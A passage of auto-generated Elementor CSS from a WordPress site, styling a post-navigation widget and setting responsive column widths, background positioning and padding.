--e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1994 .elementor-element.elementor-element-e86a884 span.post-navigation__prev--title, .elementor-1994 .elementor-element.elementor-element-e86a884 span.post-navigation__next--title{color:var( --e-global-color-primary );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-1994 .elementor-element.elementor-element-e86a884 .post-navigation__arrow-wrapper{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );font-size:12px;}.elementor-1994 .elementor-element.elementor-element-e86a884 .elementor-post-navigation__link a {gap:12px;}@media(min-width:768px){.elementor-1994 .elementor-element.elementor-element-30a61a19{width:70%;}.elementor-1994 .elementor-element.elementor-element-684fdba{width:30%;}}@media(max-width:1024px){.elementor-1994 .elementor-element.elementor-element-7b801534:not(.elementor-motion-effects-element-type-background), .elementor-1994 .elementor-element.elementor-element-7b801534 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-1994 .elementor-element.elementor-element-7b801534 > .elementor-container{min-height:280px;}.elementor-1994 .elementor-element.elementor-element-7b801534:not(.elementor-motion-effects-element-type-background), .elementor-1994 .elementor-element.elementor-element-7b801534 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-1994 .elementor-element.elementor-element-7b801534{padding:30px 30px 30px 30px;}.elementor-1994 .elementor-element.elementor-element-6b6a90b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1994 .elementor-element.elementor-element-3c2faa7e{padding:10px 10px 0px 10px;}}